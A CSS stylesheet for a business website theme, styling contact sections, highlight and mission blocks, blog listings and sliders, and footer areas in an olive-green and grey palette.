@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #9ea750; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #B5BD66; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #9ea750; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #9ea750; font-weight: bold; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1rem; color: #B5BD66; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: bold; font-size: 2.22222rem; color: #9ea750; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #acb554; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #acb554; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #5a5151; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; border-radius: 0.16667rem; padding: 1.11111rem; background-color: #5a5151; margin: 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box .button { margin-bottom: 0; }

.content-sub-text .highlights_callout-box .button:hover, .content-sub-text .highlights_callout-box .button:focus { color: #fff; }

.content-sub-text .highlights_callout-box a:not(.button) { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; line-height: 1.1; }

.content-sub-text .highlights_callout-box a:not(.button):hover, .content-sub-text .highlights_callout-box a:not(.button):focus { color: #B5BD66; }

.content-sub-text .highlights_callout-box a:not(.button).phone { font-weight: bold; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem 1.11111rem; margin: 2.22222rem 0; } }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; }

.highlights_offset-blocks .offset-block a[data-fancybox] { position: absolute; width: 100%; height: 100%; display: block; left: 0; top: 0; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #B5BD66; opacity: 0.1; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #B5BD66; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) h2, .highlights_offset-blocks .offset-block:nth-child(2) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(2) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(3) { background-color: #5a5151; color: #B5BD66; }

.highlights_offset-blocks .offset-block:nth-child(3) img { display: block; margin: 0 auto 20px; }

.highlights_offset-blocks .offset-block:nth-child(3) *, .highlights_offset-blocks .offset-block:nth-child(3) h2, .highlights_offset-blocks .offset-block:nth-child(3) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(3) .message { color: #B5BD66; text-align: center; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 0.88889rem; }

.highlights_offset-blocks .offset-block_icon { color: #9ea750; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 29.16667rem; }
  .highlights_offset-blocks .offset-block:nth-child(1) { border-radius: 0.16667rem 0 0 0; }
  .highlights_offset-blocks .offset-block:nth-child(2) { border-radius: 0.16667rem 0.16667rem 0 0; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 4.44444rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 24.72222rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) h2, .highlights_offset-blocks .offset-block:nth-child(3) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(3) .message { text-align: left; }
  .highlights_offset-blocks .offset-block:nth-child(3) img { margin: 0 0 20px; max-height: 3.11111rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 30.55556rem; }
  .highlights_offset-blocks .offset-block_text p { max-width: 13.88889rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-position: center; background-color: #5a5151; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-image: radial-gradient(#515151, #151515); opacity: 0.33; }

.highlights_owner-section { background: #5a5151; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { background-color: #5a5151; color: #fff; padding: 1.66667rem 0; }

.owner-section_content-areas p { color: inherit; font-size: 0.88889rem; }

.owner-section_content:nth-child(1) { position: relative; top: -7.22222rem; margin-bottom: -7.22222rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #B5BD66; font-size: 1.11111rem; font-weight: 700; text-transform: uppercase; letter-spacing: 0.11111rem; }

.owner-section_name { font-size: 1.66667rem; font-weight: bold; color: #fff; text-transform: uppercase; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 33.33333rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #B5BD66; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #9ea750; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #5a5151; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #5a5151; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 15px; background-color: #fff; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #B5BD66; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #9ea750; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #000; background-color: #B5BD66; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #5a6023; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #5a5151; color: #fff; padding-top: 0; }

.page-footer_location-info, .page-footer_phone-info { padding: 0 1.38889rem; position: relative; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

@media print, screen and (max-width: 63.99875em) { .page-footer_location-info, .page-footer_phone-info { margin: 0 auto 20px; } }

.page-footer_content { padding: 2.5rem 15px; display: grid; grid-template-columns: 1fr; }

.page-footer_header { color: #B5BD66; font-size: 1.11111rem; font-weight: bold; margin: 1.66667rem 0 1.11111rem; }

.page-footer_icon { position: absolute; left: 0; top: 0.16667rem; color: #C6CE78; }

.final-cta_logo { margin-bottom: 0.83333rem; }

.final-cta p { font-style: italic; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link, .page-footer_phone-link { color: #fff; display: inline-block; margin-bottom: 1.11111rem; }

.page-footer_location-link:hover, .page-footer_location-link:focus, .page-footer_phone-link:hover, .page-footer_phone-link:focus { color: #C6CE78; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { display: inline-block; font-weight: normal; margin-bottom: 1.11111rem; }

.phone_icon { top: 0; }

.hours-links_hours { margin-bottom: 1.11111rem; }

.page-footer_social { color: #C6CE78; }

.insights_article { margin-bottom: 0.83333rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 0.88889rem; color: #C6CE78; display: block; margin-bottom: 0.44444rem; }

.insights_article-date { color: #5a5151; font-size: 0.72222rem; }

.menu-bottom_menu-item { border-bottom: 1px solid #DBDBDB; padding: 0.22222rem; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #fff; font-weight: normal; -webkit-transition: .3s; transition: .3s; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #C6CE78; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.5rem 15px; padding: 5rem 15px; grid-template-columns: repeat(2, 1fr); gap: 1.66667rem; }
  .menu-bottom_menu-item { padding: 0.22222rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 5rem 15px; grid-template-columns: repeat(4, 1fr); gap: 4.44444rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.11111rem 0; }
  .page-footer_social { padding-left: 1.38889rem; }
  .page-footer_phone-info { padding-left: 1.38889rem; position: relative; }
  .page-footer_location-info { padding-left: 1.38889rem; position: relative; } }

.hlm-footer { background-color: #484040; color: rgba(255, 255, 255, 0.5); font-size: 0.88889rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #C6CE78; }

.hlm-footer .footer-disclaimer-links a { color: rgba(255, 255, 255, 0.5); }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.page__blog .content .content-sub { padding-bottom: 30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #5a5151; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 15px; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #C6CE78; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 7.5px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #B5BD66; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #5a5151; font-size: 1.22222rem; font-weight: bold; line-height: 1.25; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #5a5151; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #9ea750; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #5a5151; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #B5BD66; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 15px !important; } }

.blog-nav-menu { margin: 0 auto 15px; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { gap: 10px; }

@media print, screen and (max-width: 39.99875em) { .blog-nav-menu.row > .columns { -webkit-box-flex: 1; -ms-flex: 1 0 calc(50% - 5px); flex: 1 0 calc(50% - 5px); }
  .blog-nav-menu.row > .columns > a { display: inline-block; width: 100%; } }

.blog-nav-menu > * { margin-bottom: 0.27778rem; }

.blog-nav-menu a { border-radius: 0.16667rem; text-align: center; background-color: #9ea750; color: #fff; padding: 0.44444rem 1.55556rem 0.55556rem; display: inline-block; font-weight: bold; white-space: nowrap; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #C6CE78; color: #fff; }

